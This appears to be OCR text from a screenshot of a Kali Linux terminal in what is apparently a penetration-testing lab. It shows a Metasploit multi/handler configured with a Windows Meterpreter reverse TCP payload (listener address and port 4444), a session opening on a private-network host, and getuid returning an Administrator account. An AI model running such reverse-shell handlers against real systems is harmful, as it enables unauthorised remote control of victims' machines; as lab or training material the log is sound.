 kali@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.214.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.214.10:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (176195 bytes) to 192.168.214.10
[*] Meterpreter session 1 opened (192.168.119.214:4444 -> 192.168.214.10:56838) at 2020-09-29 06:42:32 -04
00
meterpreter > getuid
Server username: CLIENT251\Administrator
meterpreter >